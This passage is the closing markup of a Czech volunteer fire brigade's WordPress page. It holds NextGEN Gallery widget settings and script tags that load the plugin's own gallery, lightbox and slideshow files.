-->","widget_setting_after_title":"<!-- end_title -->","widget_setting_width":64,"widget_setting_height":42,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"excluded_container_ids":[],"maximum_entity_count":2,"__defaults_set":true,"_errors":[],"ID":"4b03e89f0700c5a49b0ecd3a67789366"};
galleries.gallery_4b03e89f0700c5a49b0ecd3a67789366.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
galleries.gallery_50ff4b7d5d75e99b18b3084b6c9aafe0 = {"id":null,"source":"random_images","container_ids":[],"gallery_ids":[],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_slideshow","exclusions":[],"order_by":"sortorder","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":"widget-slideshow-2","sortorder":[],"display_settings":{"gallery_width":150,"gallery_height":120,"cycle_effect":"fade","cycle_interval":"10","show_thumbnail_link":false,"thumbnail_link_text":"[Show picture list]","use_lightbox_effect":true,"thumbnail_width":"","thumbnail_height":"","effect_code":"class=\"ngg-fancybox\" rel=\"%GALLERY_NAME%\"","template":"","ngg_triggers_display":"never","entity_types":["image"],"show_slideshow_link":false,"use_imagebrowser_effect":false,"maximum_entity_count":10},"excluded_container_ids":[],"maximum_entity_count":10,"__defaults_set":true,"variation":2,"_errors":[],"ID":"50ff4b7d5d75e99b18b3084b6c9aafe0"};
galleries.gallery_50ff4b7d5d75e99b18b3084b6c9aafe0.wordpress_page_root = "https:\/\/www.sdh.petrvaldobec.cz\/smutecni-oznameni-14\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.sdh.petrvaldobec.cz\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.cycle.all.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/jquery.waitforimages.min.js?ver=2.2.33'></script>
<script type='text/javascript' src='https://www.sdh.petrvaldobec.cz/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/nextgen_basic_slideshow.min.js?ver=2.2.33'></script>
	        <!-- 118 dotazů. 0,617 sekund. -->
    </div>
</body>
</html>

